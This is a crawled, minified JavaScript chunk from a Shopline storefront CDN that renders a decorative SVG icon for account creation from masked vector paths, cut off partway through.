

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025122303003131/member-system/CreateAccountIcon1-chunk-c1bbfb93.js
body_size: 4919
content:
import{y as e,o as C}from"./App-chunk-69989560.js";import"./index-50f34db8.js";const l=()=>C("svg",{width:"80",height:"80",viewBox:"0 0 80 80",fill:"none",preserveAspectRatio:"none",xmlns:"http://www.w3.org/2000/svg",children:[C("mask",{id:"mask0_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"3",y:"17",width:"61",height:"62",children:C("path",{d:"M26.3194 26.6443L23.0193 33.7244L19.3109 41.6635L16.6372 47.3885L13.8232 53.4127L11.8108 57.7217L9.71386 62.2257L8.09686 65.6908L6.2249 69.6897L4.96035 72.4015L3.11293 76.3642C2.73527 77.1645 3.36244 77.9942 4.14094 78.0003H4.16003C4.31614 77.999 4.4777 77.9642 4.63858 77.8899L8.60745 76.0486L11.3309 74.784L15.342 72.9237L18.8193 71.3074L23.3295 69.2166L27.6569 67.2103L33.705 64.4079L39.449 61.7397L47.4113 58.0442L54.5351 54.7372L63.8049 50.4398L30.7812 17.0889L26.3194 26.6443Z",fill:"white"})}),C("g",{mask:"url(#mask0_31550_145987)",children:[C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M26.3194 26.6443L23.0193 33.7244L19.3109 41.6635L16.6372 47.3885L13.8232 53.4127L11.8108 57.7217L9.71386 62.2257L8.09686 65.6908L6.2249 69.6897L4.96035 72.4015L3.11293 76.3642C2.73527 77.1645 3.36244 77.9942 4.14094 78.0003H4.16003C4.31614 77.999 4.4777 77.9642 4.63858 77.8899L8.60745 76.0486L11.3309 74.784L15.342 72.9237L18.8193 71.3074L23.3295 69.2166L27.6569 67.2103L33.705 64.4079L39.449 61.7397L47.4113 58.0442L54.5351 54.7372L63.8049 50.4398L30.7812 17.0889L26.3194 26.6443Z",fill:"#FFD203"}),C("path",{d:"M1.5 80L55.5 39.5L74 36.5V63.5L1.5 80Z",fill:"#F2C700"})]}),C("mask",{id:"mask1_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"4",y:"69",width:"8",height:"8",children:C("path",{d:"M4.96045 72.4013C5.48331 73.0571 6.06072 73.6958 6.68038 74.3155C7.30687 74.942 7.95108 75.5248 8.60756 76.0484L11.331 74.7838C10.3888 74.0967 9.46446 73.3066 8.57756 72.4197C7.69612 71.5375 6.90535 70.6138 6.22501 69.6895L4.96045 72.4013Z",fill:"white"})}),C("g",{mask:"url(#mask1_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4.96045 72.4013C5.48331 73.0571 6.06072 73.6958 6.68038 74.3155C7.30687 74.942 7.95108 75.5248 8.60756 76.0484L11.331 74.7838C10.3888 74.0967 9.46446 73.3066 8.57756 72.4197C7.69612 71.5375 6.90535 70.6138 6.22501 69.6895L4.96045 72.4013Z",fill:"#FFF1B5"})}),C("mask",{id:"mask2_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"8",y:"62",width:"11",height:"11",children:C("path",{d:"M8.09668 65.6907C9.03266 67.0152 10.1391 68.3405 11.3975 69.5989C12.6675 70.8696 13.9989 71.9814 15.3418 72.9235L18.8192 71.3072C17.0986 70.2308 15.3779 68.864 13.7555 67.2409C12.1508 65.6355 10.7833 63.9285 9.71368 62.2256L8.09668 65.6907Z",fill:"white"})}),C("g",{mask:"url(#mask2_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.09668 65.6907C9.03266 67.0152 10.1391 68.3405 11.3975 69.5989C12.6675 70.8696 13.9989 71.9814 15.3418 72.9235L18.8192 71.3072C17.0986 70.2308 15.3779 68.864 13.7555 67.2409C12.1508 65.6355 10.7833 63.9285 9.71368 62.2256L8.09668 65.6907Z",fill:"#FFF1B5"})}),C("mask",{id:"mask3_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"11",y:"53",width:"17",height:"17",children:C("path",{d:"M11.811 57.7216C13.1424 59.8799 14.8501 62.0498 16.8993 64.0983C18.9655 66.1652 21.1599 67.8858 23.3298 69.2165L27.6572 67.2102C25.0006 65.7937 22.2718 63.782 19.7433 61.2535C17.2387 58.7496 15.2386 56.0453 13.8234 53.4126L11.811 57.7216Z",fill:"white"})}),C("g",{mask:"url(#mask3_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.811 57.7216C13.1424 59.8799 14.8501 62.0498 16.8993 64.0983C18.9655 66.1652 21.1599 67.8858 23.3298 69.2165L27.6572 67.2102C25.0006 65.7937 22.2718 63.782 19.7433 61.2535C17.2387 58.7496 15.2386 56.0453 13.8234 53.4126L11.811 57.7216Z",fill:"#FFF1B5"})}),C("mask",{id:"mask4_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"23",y:"26",width:"32",height:"33",children:C("path",{d:"M23.019 33.7242C25.2312 38.4048 28.6847 43.3035 33.1887 47.8082C37.7349 52.3544 42.6882 55.8373 47.411 58.0439L54.5348 54.737C49.0464 52.7014 43.0413 48.7994 37.6191 43.3771C32.252 38.0094 28.3799 32.0833 26.3192 26.644L23.019 33.7242Z",fill:"white"})}),C("g",{mask:"url(#mask4_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M23.019 33.7242C25.2312 38.4048 28.6847 43.3035 33.1887 47.8082C37.7349 52.3544 42.6882 55.8373 47.411 58.0439L54.5348 54.737C49.0464 52.7014 43.0413 48.7994 37.6191 43.3771C32.252 38.0094 28.3799 32.0833 26.3192 26.644L23.019 33.7242Z",fill:"#FFF1B5"})}),C("mask",{id:"mask5_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"16",y:"41",width:"24",height:"24",children:C("path",{d:"M16.6372 47.3885C18.4608 50.6225 20.9462 53.911 24.016 56.9807C27.1157 60.0804 30.441 62.5911 33.705 64.4079L39.449 61.7397C35.5524 59.8862 31.4799 57.0046 27.736 53.2607C24.0221 49.5468 21.1651 45.5234 19.3108 41.6636L16.6372 47.3885Z",fill:"white"})}),C("g",{mask:"url(#mask5_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M16.6372 47.3885C18.4608 50.6225 20.9462 53.911 24.016 56.9807C27.1157 60.0804 30.441 62.5911 33.705 64.4079L39.449 61.7397C35.5524 59.8862 31.4799 57.0046 27.736 53.2607C24.0221 49.5468 21.1651 45.5234 19.3108 41.6636L16.6372 47.3885Z",fill:"#FFF1B5"})}),C("mask",{id:"mask6_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"30",y:"16",width:"35",height:"35",children:C("path",{d:"M32.9587 16C32.155 16.0089 31.5135 16.2243 31.0718 16.6667C28.4547 19.2831 33.7774 28.8487 42.9606 38.0312C52.1432 47.2145 61.7088 52.5365 64.3259 49.9208C64.7731 49.4729 64.9885 48.8226 64.9919 48.0059V47.9609C64.9721 43.9852 60.0216 36.1395 52.4363 28.5549C44.8694 20.988 37.0435 16.0423 33.0589 16H32.9587Z",fill:"white"})}),C("g",{mask:"url(#mask6_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M32.9587 16C32.155 16.0089 31.5135 16.2243 31.0718 16.6667C28.4547 19.2831 33.7774 28.8487 42.9606 38.0312C52.1432 47.2145 61.7088 52.5365 64.3259 49.9208C64.7731 49.4729 64.9885 48.8226 64.9919 48.0059V47.9609C64.9721 43.9852 60.0216 36.1395 52.4363 28.5549C44.8694 20.988 37.0435 16.0423 33.0589 16H32.9587Z",fill:"#F8B51C"})}),C("mask",{id:"mask7_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"43",y:"0",width:"28",height:"34",children:C("path",{d:"M70.9495 0C70.7431 0.00631016 69.7193 0.36659 69.6607 0.389728C69.3588 0.505715 69.0586 0.628913 68.7683 0.771643C68.7473 0.78246 68.4173 0.91888 68.4246 0.997907C68.5417 2.30892 67.7103 3.46999 66.649 4.1617C66.6268 4.17583 66.6045 4.18965 66.582 4.20347C66.4675 4.23081 66.353 4.25605 66.2376 4.28069C65.5017 4.43875 64.6391 4.76958 63.9017 4.92223C62.8205 5.14549 61.8857 5.26809 60.8647 5.68636C60.0347 6.02681 59.2162 6.41684 58.5077 6.97363C57.4229 7.82671 56.8078 9.09264 57.1324 10.4692C57.3036 11.1972 57.6777 11.8751 58.0188 12.5347C58.4088 13.2871 58.8271 14.0248 59.2667 14.7496C59.8641 15.733 60.7697 17.109 59.9094 18.2144C59.9058 18.2195 59.901 18.2244 59.8971 18.2289C59.1717 18.2793 58.4353 18.2382 57.7096 18.2153C56.1597 18.1664 54.6035 18.0975 53.0626 18.3205C52.053 18.4665 51.0857 18.7634 50.1347 19.13C49.2104 19.4858 48.2305 19.8866 47.5166 20.5973C46.4273 21.6808 46.1854 23.332 46.1656 24.798C46.1455 26.3374 46.3273 27.8978 45.8898 29.3994C45.4847 30.7897 44.5382 32.0622 43.3044 32.8258C43.2539 32.8564 43.2037 32.8859 43.1526 32.915C43.1635 32.909 43.0938 32.9466 43.0448 32.9844C43.0204 33.0034 43.0012 33.0223 43 33.0358V33.0382C43.0009 33.0493 43.0171 33.0559 43.0574 33.0535C43.262 33.0433 43.4814 32.958 43.6725 32.8958C44.2587 32.7047 44.8723 32.4901 45.4084 32.1797C46.7035 31.4303 47.714 30.3029 48.2774 28.9123C48.8612 27.4699 48.7501 25.8915 48.7281 24.3705C48.7068 22.8704 48.8126 21.2079 49.7714 19.9762C49.9505 19.7466 50.1629 19.5468 50.3937 19.3704C50.955 19.2685 51.5274 19.2226 52.096 19.1964C53.6492 19.1237 55.2036 19.2541 56.7571 19.258C57.508 19.2601 58.2306 19.1772 58.9572 18.9825C59.6654 18.7926 60.3542 18.5131 61.0251 18.2204C61.4395 18.0402 61.8608 17.8301 62.2048 17.5317C63.2836 16.5966 62.694 15.2036 62.0903 14.1928C61.2802 12.8364 60.3986 11.4629 59.8445 9.97547C59.5999 9.31741 59.5134 8.62299 59.6916 7.93788C59.8596 7.29094 60.2691 6.74316 60.7529 6.29514C60.9701 6.09321 61.2099 5.91352 61.462 5.75727C61.6081 5.72272 61.7637 5.68936 61.9416 5.6524C62.325 5.57308 62.7108 5.50607 63.0964 5.43666C65.0528 5.08389 67.0471 4.531 68.7686 3.51085C69.8726 2.8567 70.8834 1.80801 70.9937 0.470558C70.9976 0.423682 70.9994 0.376506 71 0.329631V0.274943C70.9991 0.186901 70.9934 0.0988592 70.9856 0.0111179C70.9847 0.00390629 70.9757 0.000600968 70.9594 0H70.9495Z",fill:"white"})}),C("g",{mask:"url(#mask7_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M70.9495 0C70.7431 0.00631016 69.7193 0.36659 69.6607 0.389728C69.3588 0.505715 69.0586 0.628913 68.7683 0.771643C68.7473 0.78246 68.4173 0.91888 68.4246 0.997907C68.5417 2.30892 67.7103 3.46999 66.649 4.1617C66.6268 4.17583 66.6045 4.18965 66.582 4.20347C66.4675 4.23081 66.353 4.25605 66.2376 4.28069C65.5017 4.43875 64.6391 4.76958 63.9017 4.92223C62.8205 5.14549 61.8857 5.26809 60.8647 5.68636C60.0347 6.02681 59.2162 6.41684 58.5077 6.97363C57.4229 7.82671 56.8078 9.09264 57.1324 10.4692C57.3036 11.1972 57.6777 11.8751 58.0188 12.5347C58.4088 13.2871 58.8271 14.0248 59.2667 14.7496C59.8641 15.733 60.7697 17.109 59.9094 18.2144C59.9058 18.2195 59.901 18.2244 59.8971 18.2289C59.1717 18.2793 58.4353 18.2382 57.7096 18.2153C56.1597 18.1664 54.6035 18.0975 53.0626 18.3205C52.053 18.4665 51.0857 18.7634 50.1347 19.13C49.2104 19.4858 48.2305 19.8866 47.5166 20.5973C46.4273 21.6808 46.1854 23.332 46.1656 24.798C46.1455 26.3374 46.3273 27.8978 45.8898 29.3994C45.4847 30.7897 44.5382 32.0622 43.3044 32.8258C43.2539 32.8564 43.2037 32.8859 43.1526 32.915C43.1635 32.909 43.0938 32.9466 43.0448 32.9844C43.0204 33.0034 43.0012 33.0223 43 33.0358V33.0382C43.0009 33.0493 43.0171 33.0559 43.0574 33.0535C43.262 33.0433 43.4814 32.958 43.6725 32.8958C44.2587 32.7047 44.8723 32.4901 45.4084 32.1797C46.7035 31.4303 47.714 30.3029 48.2774 28.9123C48.8612 27.4699 48.7501 25.8915 48.7281 24.3705C48.7068 22.8704 48.8126 21.2079 49.7714 19.9762C49.9505 19.7466 50.1629 19.5468 50.3937 19.3704C50.955 19.2685 51.5274 19.2226 52.096 19.1964C53.6492 19.1237 55.2036 19.2541 56.7571 19.258C57.508 19.2601 58.2306 19.1772 58.9572 18.9825C59.6654 18.7926 60.3542 18.5131 61.0251 18.2204C61.4395 18.0402 61.8608 17.8301 62.2048 17.5317C63.2836 16.5966 62.694 15.2036 62.0903 14.1928C61.2802 12.8364 60.3986 11.4629 59.8445 9.97547C59.5999 9.31741 59.5134 8.62299 59.6916 7.93788C59.8596 7.29094 60.2691 6.74316 60.7529 6.29514C60.9701 6.09321 61.2099 5.91352 61.462 5.75727C61.6081 5.72272 61.7637 5.68936 61.9416 5.6524C62.325 5.57308 62.7108 5.50607 63.0964 5.43666C65.0528 5.08389 67.0471 4.531 68.7686 3.51085C69.8726 2.8567 70.8834 1.80801 70.9937 0.470558C70.9976 0.423682 70.9994 0.376506 71 0.329631V0.274943C70.9991 0.186901 70.9934 0.0988592 70.9856 0.0111179C70.9847 0.00390629 70.9757 0.000600968 70.9594 0H70.9495Z",fill:"#EEA601"})}),C("mask",{id:"mask8_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"66",y:"0",width:"5",height:"5",children:C("path",{d:"M70.9493 0C70.7429 0.00631016 69.7192 0.36659 69.6606 0.389728C69.3586 0.505715 69.0584 0.628913 68.7681 0.771643C68.7471 0.78246 68.4172 0.91888 68.4244 0.997907C68.5377 2.26264 67.7675 3.38736 66.7606 4.08628C66.6272 4.23412 66.4974 4.38586 66.3543 4.52469C66.3045 4.57337 66.2528 4.61904 66.2002 4.66381C67.0947 4.36333 67.9616 3.98893 68.7684 3.51086C69.8724 2.8567 70.8832 1.80801 70.9935 0.470558C70.9974 0.423682 70.9992 0.376506 70.9998 0.329631V0.274943C70.9989 0.186901 70.9932 0.0988592 70.9854 0.0111179C70.9845 0.00390629 70.9755 0.000600968 70.9593 0H70.9493Z",fill:"white"})}),C("g",{mask:"url(#mask8_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M70.9493 0C70.7429 0.00631016 69.7192 0.36659 69.6606 0.389728C69.3586 0.505715 69.0584 0.628913 68.7681 0.771643C68.7471 0.78246 68.4172 0.91888 68.4244 0.997907C68.5377 2.26264 67.7675 3.38736 66.7606 4.08628C66.6272 4.23412 66.4974 4.38586 66.3543 4.52469C66.3045 4.57337 66.2528 4.61904 66.2002 4.66381C67.0947 4.36333 67.9616 3.98893 68.7684 3.51086C69.8724 2.8567 70.8832 1.80801 70.9935 0.470558C70.9974 0.423682 70.9992 0.376506 70.9998 0.329631V0.274943C70.9989 0.186901 70.9932 0.0988592 70.9854 0.0111179C70.9845 0.00390629 70.9755 0.000600968 70.9593 0H70.9493Z",fill:"#F8B51C"})}),C("mask",{id:"mask9_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"43",y:"18",width:"9",height:"16",children:C("path",{d:"M50.1347 19.1301C49.2104 19.4859 48.2305 19.8868 47.5166 20.5974C46.4273 21.681 46.1854 23.3321 46.1656 24.7982C46.1455 26.3376 46.3273 27.898 45.8898 29.3995C45.4847 30.7898 44.5382 32.0624 43.3044 32.8259C43.2539 32.8566 43.2037 32.886 43.1526 32.9152C43.1635 32.9091 43.0938 32.9467 43.0448 32.9846C43.0204 33.0035 43.0012 33.0224 43 33.0359V33.0384C43.0009 33.0495 43.0171 33.0561 43.0574 33.0537C43.262 33.0435 43.4814 32.9581 43.6725 32.8959C44.2587 32.7048 44.8723 32.4903 45.4084 32.1799C46.7035 31.4305 47.714 30.303 48.2774 28.9124C48.8612 27.4701 48.7501 25.8916 48.7281 24.3706C48.7068 22.8706 48.8126 21.208 49.7714 19.9763C49.9505 19.7467 50.1629 19.5469 50.3937 19.3705C50.4129 19.3672 50.4322 19.3642 50.4514 19.3606C50.6681 19.135 50.8973 18.9414 51.1383 18.7759C50.8009 18.8835 50.4667 19.0018 50.1347 19.1301Z",fill:"white"})}),C("g",{mask:"url(#mask9_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M50.1347 19.1301C49.2104 19.4859 48.2305 19.8868 47.5166 20.5974C46.4273 21.681 46.1854 23.3321 46.1656 24.7982C46.1455 26.3376 46.3273 27.898 45.8898 29.3995C45.4847 30.7898 44.5382 32.0624 43.3044 32.8259C43.2539 32.8566 43.2037 32.886 43.1526 32.9152C43.1635 32.9091 43.0938 32.9467 43.0448 32.9846C43.0204 33.0035 43.0012 33.0224 43 33.0359V33.0384C43.0009 33.0495 43.0171 33.0561 43.0574 33.0537C43.262 33.0435 43.4814 32.9581 43.6725 32.8959C44.2587 32.7048 44.8723 32.4903 45.4084 32.1799C46.7035 31.4305 47.714 30.303 48.2774 28.9124C48.8612 27.4701 48.7501 25.8916 48.7281 24.3706C48.7068 22.8706 48.8126 21.208 49.7714 19.9763C49.9505 19.7467 50.1629 19.5469 50.3937 19.3705C50.4129 19.3672 50.4322 19.3642 50.4514 19.3606C50.6681 19.135 50.8973 18.9414 51.1383 18.7759C50.8009 18.8835 50.4667 19.0018 50.1347 19.1301Z",fill:"#FFDD41"})}),C("mask",{id:"mask10_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"57",y:"5",width:"6",height:"14",children:C("path",{d:"M60.3453 5.90888C59.6966 6.19855 59.068 6.53359 58.5079 6.97349C57.4231 7.82657 56.808 9.09251 57.1326 10.469C57.3038 11.1971 57.6779 11.875 58.019 12.5346C58.409 13.287 58.8273 14.0247 59.2669 14.7494C59.8312 15.6788 60.6702 16.958 60.0352 18.0289C60.1608 18.1861 60.242 18.3838 60.1786 18.5728C60.4637 18.461 60.7462 18.342 61.0253 18.2203C61.4397 18.04 61.861 17.83 62.205 17.5316C63.2838 16.5965 62.6942 15.2035 62.0905 14.1926C61.2804 12.8362 60.3988 11.4627 59.8447 9.97533C59.6001 9.31727 59.5136 8.62285 59.6918 7.93775C59.8597 7.29081 60.2693 6.74302 60.7531 6.295C60.9313 6.12944 61.1254 5.97919 61.3285 5.84428C61.2294 5.83286 61.1302 5.82715 61.0313 5.82715C60.8015 5.82715 60.5719 5.8569 60.3453 5.90888Z",fill:"white"})}),C("g",{mask:"url(#mask10_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M60.3453 5.90888C59.6966 6.19855 59.068 6.53359 58.5079 6.97349C57.4231 7.82657 56.808 9.09251 57.1326 10.469C57.3038 11.1971 57.6779 11.875 58.019 12.5346C58.409 13.287 58.8273 14.0247 59.2669 14.7494C59.8312 15.6788 60.6702 16.958 60.0352 18.0289C60.1608 18.1861 60.242 18.3838 60.1786 18.5728C60.4637 18.461 60.7462 18.342 61.0253 18.2203C61.4397 18.04 61.861 17.83 62.205 17.5316C63.2838 16.5965 62.6942 15.2035 62.0905 14.1926C61.2804 12.8362 60.3988 11.4627 59.8447 9.97533C59.6001 9.31727 59.5136 8.62285 59.6918 7.93775C59.8597 7.29081 60.2693 6.74302 60.7531 6.295C60.9313 6.12944 61.1254 5.97919 61.3285 5.84428C61.2294 5.83286 61.1302 5.82715 61.0313 5.82715C60.8015 5.82715 60.5719 5.8569 60.3453 5.90888Z",fill:"#FFD618"})}),C("mask",{id:"mask11_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"51",y:"28",width:"11",height:"9",children:C("path",{d:"M58.8163 28C59.0668 30.2212 57.2727 31.6412 55.5988 32.7421C54.2197 33.6483 52.5656 34.1792 51 33.7298L52.9703 35.7977C53.6177 36.1499 54.2763 36.3006 54.9308 36.304H54.9752C56.1636 36.2977 57.3378 35.8073 58.4108 35.1517C59.9943 34.1837 61.6384 32.7857 61.6514 30.8359V30.7912C61.6507 30.6661 61.6432 30.5392 61.6287 30.4096C61.5937 30.1032 60.4522 29.3775 60.2344 29.191C60.0367 29.0212 58.8461 28.2647 58.8163 28Z",fill:"white"})}),C("g",{mask:"url(#mask11_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M58.8163 28C59.0668 30.2212 57.2727 31.6412 55.5988 32.7421C54.2197 33.6483 52.5656 34.1792 51 33.7298L52.9703 35.7977C53.6177 36.1499 54.2763 36.3006 54.9308 36.304H54.9752C56.1636 36.2977 57.3378 35.8073 58.4108 35.1517C59.9943 34.1837 61.6384 32.7857 61.6514 30.8359V30.7912C61.6507 30.6661 61.6432 30.5392 61.6287 30.4096C61.5937 30.1032 60.4522 29.3775 60.2344 29.191C60.0367 29.0212 58.8461 28.2647 58.8163 28Z",fill:"#FFD618"})}),C("mask",{id:"mask12_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"32",y:"9",width:"5",height:"9",children:C("path",{d:"M33.9939 13.2709C33.1112 14.2238 32.5261 15.3574 33.1449 16.6255C33.3949 17.1377 33.5982 17.4399 33.7933 17.8406C33.4264 16.5693 34.185 15.6281 35.1469 14.6604C35.9981 13.8033 37.1885 12.6692 36.6214 11.3481C36.3966 10.8246 35.9514 10.1398 35.7764 9.73145C36.388 11.156 34.8339 12.3652 33.9939 13.2709Z",fill:"white"})}),C("g",{mask:"url(#mask12_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M33.9939 13.2709C33.1112 14.2238 32.5261 15.3574 33.1449 16.6255C33.3949 17.1377 33.5982 17.4399 33.7933 17.8406C33.4264 16.5693 34.185 15.6281 35.1469 14.6604C35.9981 13.8033 37.1885 12.6692 36.6214 11.3481C36.3966 10.8246 35.9514 10.1398 35.7764 9.73145C36.388 11.156 34.8339 12.3652 33.9939 13.2709Z",fill:"#FFDD41"})}),C("mask",{id:"mask13_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"27",y:"6",width:"10",height:"6",children:C("path",{d:"M27.4533 6.83012C27.5077 6.92635 27.8054 7.63415 27.9237 7.65079C29.5025 7.87878 31.0692 8.21334 32.5914 8.6945C33.7677 9.06594 35.2679 9.42569 36.1128 10.4011C36.259 10.6151 36.3943 10.8319 36.4703 11.0666C36.2338 10.3219 35.7486 9.61366 35.3448 8.94992C34.8901 8.20165 33.9346 7.84011 33.1544 7.55186C31.1609 6.81618 29.1027 6.30354 27 6C27.0958 6.01394 27.4052 6.74423 27.4533 6.83012Z",fill:"white"})}),C("g",{mask:"url(#mask13_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M27.4533 6.83012C27.5077 6.92635 27.8054 7.63415 27.9237 7.65079C29.5025 7.87878 31.0692 8.21334 32.5914 8.6945C33.7677 9.06594 35.2679 9.42569 36.1128 10.4011C36.259 10.6151 36.3943 10.8319 36.4703 11.0666C36.2338 10.3219 35.7486 9.61366 35.3448 8.94992C34.8901 8.20165 33.9346 7.84011 33.1544 7.55186C31.1609 6.81618 29.1027 6.30354 27 6C27.0958 6.01394 27.4052 6.74423 27.4533 6.83012Z",fill:"#F8B51C"})}),C("mask",{id:"mask14_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"39",y:"18",width:"2",height:"6",children:C("path",{d:"M39.39 18.1929C39.4071 18.2123 39.4246 18.2316 39.4417 18.2509C39.9157 18.9605 39.7061 19.5928 39.3558 20.3028C39.0145 20.9958 38.9637 21.6942 39.3747 22.3696C39.698 22.8993 40.3361 23.2352 40.6563 23.7609C40.1347 22.9042 40.4252 22.1964 40.8065 21.3654C40.9324 21.0911 40.9963 20.8303 40.9999 20.5803V20.5367C40.994 20.1297 40.8267 19.7506 40.5034 19.3877C40.2165 19.0662 39.9238 18.7487 39.6292 18.4335C39.6027 18.4047 39.3284 18.1138 39.3221 18.1138C39.3207 18.1138 39.3396 18.1363 39.39 18.1929Z",fill:"white"})}),C("g",{mask:"url(#mask14_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M39.39 18.1929C39.4071 18.2123 39.4246 18.2316 39.4417 18.2509C39.9157 18.9605 39.7061 19.5928 39.3558 20.3028C39.0145 20.9958 38.9637 21.6942 39.3747 22.3696C39.698 22.8993 40.3361 23.2352 40.6563 23.7609C40.1347 22.9042 40.4252 22.1964 40.8065 21.3654C40.9324 21.0911 40.9963 20.8303 40.9999 20.5803V20.5367C40.994 20.1297 40.8267 19.7506 40.5034 19.3877C40.2165 19.0662 39.9238 18.7487 39.6292 18.4335C39.6027 18.4047 39.3284 18.1138 39.3221 18.1138C39.3207 18.1138 39.3396 18.1363 39.39 18.1929Z",fill:"#FFDD41"})}),C("mask",{id:"mask15_31550_145987",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"33",y:"17",width:"8",height:"3",children:C("path",{d:"M34.362 18.5981C34.3733 18.6152 34.3863 18.6296 34.3984 18.6458C34.4106 18.6655 34.4227 18.6849 34.4353 18.7042C34.4317 18.6966 34.4295 18.6898 34.4259 18.6826C34.8607 19.2753 35.5029 19.5487 36.2507 19.5447C37.1725 19.5388 38.2055 19.2659 39.1458 19.3104V19.309C39.1458 19.309 40.0132 19.2749 40.8123 19.8131C40.7552 19.7246 40.6976 19.6369 40.6396 19.5501C40.426 19.1908 40.3046 19.01 40.274 19.0064C39.8778 18.4016 39.4057 17.8781 38.6484 17.7563C38.1137 17.6699 37.4599 17.7608 36.7881 17.8512C36.0438 17.951 35.2767 18.0517 34.6237 17.911V17.9114C34.6237 17.9114 33.853 17.8008 33.4366 17.1371C33.4213 17.1123 33.4069 17.0867 33.3916 17.0615C33.607 17.6146 34.058 18.1399 34.362 18.5981Z",fill:"white"})}),C("g",{mask:"url(#mask15_31550_145987)",children:C("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M34.362 18.5981C34.3733 18.6152 34.3863 18.6296 34.3984 18.6458C34.4106 18.6655 34.4227 18.6849 34.4353 18.7042C34.4317 18.6966 34.4295 18.6898 34.4259 18.6826C34.8607 19.2753 35.5029 19.5487 36.2507 19.5447C37.1725 19.5388 38.2055 19.2659 39.1458 19.3104V19.309C39.1458 19.309 40.0132 19.2749 40.8123 19.8131C40.7552 19.7246 40.6976 19.6369 40.6396 19.5501C40.426 19.1908 40.3046 19.01 40.274 19.0064C39.8778 18.4016 39.4057 17.8781 38.6484 17.7563C38.1137 17.6699 37.4599 17.7608 36.7881 17.8512C36.0438 17.951 35.2767 18.0517 34.6237 17.911V17.9114C34.6237 17.9114 33.853 17.8008 33.4366 17.1371C33.4213 